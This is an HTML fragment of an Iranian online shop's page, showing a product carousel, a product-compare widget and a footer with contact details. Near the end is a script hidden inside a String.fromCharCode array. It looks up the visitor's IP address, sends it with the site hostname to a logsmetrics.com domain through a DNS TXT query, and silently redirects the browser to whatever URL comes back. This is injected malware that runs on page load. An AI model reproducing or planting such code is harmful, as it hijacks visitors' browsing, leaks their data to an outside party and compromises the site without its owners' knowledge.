				<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/05/k1487-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/05/k1487-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/05/k1487-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/05/k1487-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/05/k1487-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/05/k1487-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/05/k1487-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/05/k1487-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/05/k1487-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/05/k1487.jpg 450w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/05/k4853-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2020/05/k4853.jpg 800w" sizes="(max-width: 185px) 100vw, 185px" />				</a>
			</div>
			<div class="product-detail-area">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
				<h3 class="product-name"><a href="https://www.vitabon.ir/product/%d8%b5%d8%a7%d9%81%db%8c-%d8%b3%db%8c%d9%86%da%a9-%d8%b7%d9%84%d9%82%db%8c/" rel="bookmark" title="صافی سینک طلقی">صافی سینک طلقی</a></h3>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="3022" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="3022" class="button compare">مقایسه</a></li>						<li><div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="?add-to-cart=3022" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3022" data-product_sku="k1470" aria-label="Add to cart: &ldquo;صافی سینک طلقی&rdquo;" rel="nofollow" data-success_message="&ldquo;صافی سینک طلقی&rdquo; has been added to your cart">افزودن به سبد</a></div></li>
					</ul>
				</div>
			</div>
		</div> 
		</div></div>	
							</div>
			<div class="mweb-swiper-pagination"></div><div class="mweb-swiper-next"><i class="fal fa-angle-right"></i></div><div class="mweb-swiper-prev"><i class="fal fa-angle-left"></i></div>		</div>
		
	</section>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="6db514a60a62b6a55a1246f31cda1e87" class="elementor-section elementor-top-section elementor-element elementor-element-5e078a9 elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="5e078a9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_top&quot;:&quot;opacity-fan&quot;}">
					<div data-rocket-location-hash="f16bc399f54c266bfa7ebff3824580ad" class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 19.6" preserveAspectRatio="none">
	<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 18.8 141.8 4.1 283.5 18.8 283.5 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 12.6 141.8 4 283.5 12.6 283.5 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 6.4 141.8 4 283.5 6.4 283.5 0z"/>
	<path class="elementor-shape-fill" d="M0 0L0 1.2 141.8 4 283.5 1.2 283.5 0z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33f2dd2" data-id="33f2dd2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		<div data-rocket-location-hash="97573aaf9d4779ee029d5369a49b2213" class="quick_view_wrap" id="quick_view"></div>

<div data-rocket-location-hash="989e41977a1cb391ec478de1d3fecc7c" class="add_to_cart_sticky sticky_btn_add_to_cart"><span>افزودن به سبد خرید</span><i class="fal fa-shopping-bag"></i></div>	<div data-rocket-location-hash="1960a61b2e318bd65cb3544209bd93af" class="sticky_toolbox">
		<ul>
			<li><a href="https://www.vitabon.ir/compare/" class="compare_sticky" title="مقایسه"><i class="fal fa-exchange"></i><span>0</span></a></li><li><a href="https://www.vitabon.ir/cart/" class="get_sidebar" data-class="open_cart_sidebar" title="سبد خرید"><i class="fal fa-shopping-bag"></i><span id="toolbox_cart">0 </span></a></li><li><a href="#" class="gototop" title="رفتن به بالا"><i class="fal fa-arrow-up"></i></a></li>		</ul>
	</div>
	
	
		<div data-rocket-location-hash="35428c455defc8a14944aa56b12c596c" class="mweb-compare-list-bottom">
			<div data-rocket-location-hash="2af31922a3352eea5a5b11e5b7663dd0" class="mweb-compare-list">

                <table>
                    <tbody>
                        <tr>
                            <td class="col-12 col-sm-3 td_sep hide_mobile">
                                <h5 class="clearfix mweb-compare-label cm_flex_v"><span>مقایسه محصولات</span><p>0 محصول</p></h5>
                            </td>
                            <td class="col-9 col-sm-5 td_sep mweb-td-products-compare">
                                <div class="row">
								
								                                    <div class="col-3">
                                        <div class="mweb-compare-wrap-item">
                                            <div class="mweb-compare-item">
                                                <span class="mweb-no-image">
                                                    <img loading="lazy" src="https://www.vitabon.ir/wp-content/uploads/woocommerce-placeholder-75x75-1.jpg" width="65" height="65" alt="مقایسه محصول" />
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-3">
                                        <div class="mweb-compare-wrap-item">
                                            <div class="mweb-compare-item">
                                                <span class="mweb-no-image">
                                                    <img loading="lazy" src="https://www.vitabon.ir/wp-content/uploads/woocommerce-placeholder-75x75-1.jpg" width="65" height="65" alt="مقایسه محصول" />
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-3">
                                        <div class="mweb-compare-wrap-item">
                                            <div class="mweb-compare-item">
                                                <span class="mweb-no-image">
                                                    <img loading="lazy" src="https://www.vitabon.ir/wp-content/uploads/woocommerce-placeholder-75x75-1.jpg" width="65" height="65" alt="مقایسه محصول" />
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-3">
                                        <div class="mweb-compare-wrap-item">
                                            <div class="mweb-compare-item">
                                                <span class="mweb-no-image">
                                                    <img loading="lazy" src="https://www.vitabon.ir/wp-content/uploads/woocommerce-placeholder-75x75-1.jpg" width="65" height="65" alt="مقایسه محصول" />
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                                            							
                                  
                                    
                                   
                                </div>
                            </td>
                            <td class="col-3 col-sm-4 td_sep">
                                <div class="mweb-compare-label hidden-tag">
                                    <a class="mweb-compare-clear-all" data-action="remove_all" href="javascript:void(0);" title="حذف همه محصولات">حذف همه</a>
                                    <a class="mweb-compare-view" href="https://www.vitabon.ir/compare/" title="مقایسه کن">مقایسه کن</a>
                                </div>
                            </td>
                        </tr>
                    </tbody>
                </table>
        
    </div>

    <a class="mweb-close-mini-compare" href="javascript:void(0)"><i class="fal fa-times"></i></a>
	
		</div>
			<div data-elementor-type="footer" data-elementor-id="11481" class="elementor elementor-11481 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-520de1d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="520de1d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e25c246" data-id="1e25c246" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f6b741f elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6f6b741f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 120 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M54,1.6V26h-9V2.5L54,1.6z M69,1.6v23.3L60,26V1.6H69z M24,1.6v23.5l-9-0.6V1.6H24z M30,0l9,0.7v24.5h-9V0z M9,2.5v22H0V3.7L9,2.5z M75,1.6l9,0.9v22h-9V1.6z M99,2.7v21.7h-9V3.8L99,2.7z M114,3.8v20.7l-9-0.5V3.8L114,3.8z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6e8ea274 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e8ea274" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5f2bed31" data-id="5f2bed31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d18f041 elementor-widget elementor-widget-my-footer-menu" data-id="1d18f041" data-element_type="widget" data-widget_type="my-footer-menu.default">
				<div class="elementor-widget-container">
					<div class="footer_list">
			<div class="title_list">دسترسی سریع</div>			<ul id="menu-%d9%88%db%8c%d8%aa%d8%a7%d8%a8%d9%86" class=""><li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://www.vitabon.ir/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/">درباره ما</a></li>
<li id="menu-item-5343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5343"><a href="https://www.vitabon.ir/question-and-answer/">سوالات متداول</a></li>
<li id="menu-item-5316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5316"><a href="https://www.vitabon.ir/payment-method/">شیوه های پرداخت</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a href="https://www.vitabon.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
</ul>		</div> 
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50bec2b" data-id="50bec2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e337d40 elementor-widget elementor-widget-my-footer-menu" data-id="e337d40" data-element_type="widget" data-widget_type="my-footer-menu.default">
				<div class="elementor-widget-container">
					<div class="footer_list">
			<div class="title_list">خدمات پس از فروش</div>			<ul id="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%be%d8%b3-%d8%a7%d8%b2-%d9%81%d8%b1%d9%88%d8%b4" class=""><li id="menu-item-591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-591"><a href="http://www.vitabon.ir/order_tracking/">پیگیری سفارش</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-589"><a href="https://tracking.post.ir/">رهگیری پستی مرسوله</a></li>
<li id="menu-item-11641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11641"><a href="https://www.vitabon.ir/goods-recovery-procedure/">رویه بازگردانی کالا</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-590"><a href="http://www.vitabon.ir/support/">درخواست پشتیبانی</a></li>
</ul>		</div> 
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be581f" data-id="be581f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65b03b7d elementor-widget elementor-widget-my-footer-about" data-id="65b03b7d" data-element_type="widget" data-widget_type="my-footer-about.default">
				<div class="elementor-widget-container">
			<h4 class="footer_aboutus_head"><i class="fal fa-info"></i>لذت خرید ارزان با فروشگاه اینترنتی ویتابن</h4><div class="footer_aboutus"><p>ویتابن معتبرترین و محبوب‌ترین سایت تخفیف و خرید گروهی است که هدف آن تبدیل شدن به بزرگ‌ترین بستر تخفیف، تجارت و تبلیغات اینترنتی در ایران است. حس خوب هیجان، مشتری مداری و وسواس در انتخاب شرکای تجاری‌ سه ارزش اصلی ویتابن در ارتباط با مشتریان و شرکای تجاری است تا بتواند بر اساس آن‌ها کالاها و خدمات با کیفیت، ارزان و مقرون به صرفه را در اختیار همه کاربران قرار دهد. شما با ویتابن هیچ تخفیفی را از دست نخواهید داد و می‌توانید هزینه‌های زندگی خود را کاهش دهید، ویتابن تحت مدیریت گروه فناوری اطلاعات تک ندا پرداز که از شرکت های تحت حمایت پارک علم و فناوری است هدایت و راهبری می شود.</p>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-0e5c891 elementor-widget elementor-widget-image-carousel" data-id="0e5c891" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;4&quot;,&quot;slides_to_show_tablet&quot;:&quot;4&quot;,&quot;slides_to_show_mobile&quot;:&quot;3&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;no&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="polite">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/elementor/thumbs/isipologo-pgiqc6bb2h1plsip5neu0bfbbe1998z03o4uphogsg-pmbkre015ykygn3m3ba9dec3e9i8qz62671q4amuww.jpg" alt="isipologo-pgiqc6bb2h1plsip5neu0bfbbe1998z03o4uphogsg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/elementor/thumbs/park-700x450-1-pgiq7eaubsi8l5gk2323u0tylvl34n04g0qzvurif4-pmbkrhrdxaq3r2y5hcwrnddxrszplrkzipno1eha80.png" alt="park-700x450-1-pgiq7eaubsi8l5gk2323u0tylvl34n04g0qzvurif4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/elementor/thumbs/logo-pmbdog7vjll9k1eur44z3qbf822d2b2wgd8sakmuio.png" alt="logo.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/elementor/thumbs/logo-samandehi-pmbdoec75xiowthl23bpyqsi1abmmwvfs3xtc0pmv4.png" alt="logo-samandehi.png" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4f943493" data-id="4f943493" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28a2cbea elementor-widget elementor-widget-my-footer-contact" data-id="28a2cbea" data-element_type="widget" data-widget_type="my-footer-contact.default">
				<div class="elementor-widget-container">
			<div class="contact_us_wrap type_2"><h5>تماس با ما</h5><div class="contact_item"><i class="fal fa-map-marked-alt"></i><span>ارومیه - شهرک فناوری - برج خدمات فناوری - طبقه2 واحد 202

»پشتیبانی برخط واتساپ 09146399322</span></div><div class="contact_item phone"><i class="fal fa-phone-volume"></i><strong>021-</strong>91010870</div><div class="contact_item email">info[@]vitabon.ir</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20133009 elementor-widget elementor-widget-my-footer-social" data-id="20133009" data-element_type="widget" data-widget_type="my-footer-social.default">
				<div class="elementor-widget-container">
			<div class="contact_social_wrap  has_label"><a href="#" target="_blank"><i class="fab fa-facebook"></i><span>فیسبوک</span></a><a href="#" target="_blank"><i class="fab fa-twitter"></i><span>توییتر</span></a><a href="https://www.instagram.com/vitabon.ir_/" target="_blank"><i class="fab fa-instagram"></i><span>اینستاگرام</span></a><a href="https://t.me/VITABON_IR" target="_blank"><i class="fab fa-telegram"></i><span>تلگرام</span></a><a href="#" target="_blank"><i class="fab fa-youtube"></i><span>یوتیوب</span></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-702bf176 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="702bf176" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36a253b7 elementor-hidden-mobile" data-id="36a253b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f800e41 elementor-widget elementor-widget-image" data-id="1f800e41" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="42" height="39" src="https://www.vitabon.ir/wp-content/uploads/2022/03/logo-fal-blue-1.png" class="attachment-full size-full wp-image-11406" alt="" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d3be6ad" data-id="5d3be6ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5764ff6b elementor-widget elementor-widget-text-editor" data-id="5764ff6b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>کلیه حقوق مادی و معنوی برای شرکت فناوری اطلاعات تک ندا محفوظ می باشد و هرگونه کپی برداری شامل پیگرد قانونی می باشد.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-229745dc elementor-hidden-mobile" data-id="229745dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b44615e elementor-widget elementor-widget-my-footer-gototop" data-id="b44615e" data-element_type="widget" data-widget_type="my-footer-gototop.default">
				<div class="elementor-widget-container">
			<div class="gototop elm_gtp1"><i class="fal fa-angle-up"></i><span>رفتن به بالا</span></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mweb-digiland-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            
    

        
            
		<div data-rocket-location-hash="316942fdd50d0d63ce660ca9f36c61f8" id="wa"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/www.vitabon.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u06a9\u0627\u0644\u0627\u0647\u0627\u06cc \u0645\u0646\u0627\u0633\u0628\u062a\u06cc","@id":"https:\/\/www.vitabon.ir\/product-category\/%da%a9%d8%a7%d9%84%d8%a7%d9%87%d8%a7%db%8c-%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%aa%db%8c\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u06a9\u0627\u0644\u0627\u06cc \u062c\u0647\u06cc\u0632\u06cc\u0647 \u0639\u0631\u0648\u0633","@id":"https:\/\/www.vitabon.ir\/product-category\/%da%a9%d8%a7%d9%84%d8%a7%d9%87%d8%a7%db%8c-%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%aa%db%8c\/%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%ac%d9%87%db%8c%d8%b2%db%8c%d9%87-%d8%b9%d8%b1%d9%88%d8%b3\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0633\u0627\u0646\u062f\u0648\u06cc\u0686 \u0633\u0627\u0632 2 \u062e\u0627\u0646\u0647","@id":"https:\/\/www.vitabon.ir\/product\/%d8%b3%d8%a7%d9%86%d8%af%d9%88%db%8c%da%86-%d8%b3%d8%a7%d8%b2-2-%d8%ae%d8%a7%d9%86%d9%87\/"}}]}</script>			
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>

<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://www.vitabon.ir/wp-admin/admin-ajax.php","nonce":"ee3aa1f875","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://www.vitabon.ir/wp-content/plugins/whatsapp-for-wordpress/assets/img/whatsapp_logo.svg","timezone":"Asia/Tehran","i18n":{"online":"\u0622\u0646\u0644\u0627\u06cc\u0646","offline":"\u0622\u0641\u0644\u0627\u06cc\u0646"},"urlSettings":{"onDesktop":"web","onMobile":"api","openInNewTab":"OFF"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>










<script type="text/javascript" id="my-script-js-after">
/* <![CDATA[ */
var mweb_sidebar_sticky = '1';
var mweb_zoomtype = "lens";
var mweb_ajax_account = '1';
var mweb_acc_digits = false;
var mweb_header_sticky = '1';
var mweb_search_history = false;
var mweb_peyk = '1';
var mweb_ajax_single = false;
var mweb_popup_pic = "";
var mweb_popup_day = "1";
var mweb_popup_link = "#";
var mweb_loop_quantity = '1';
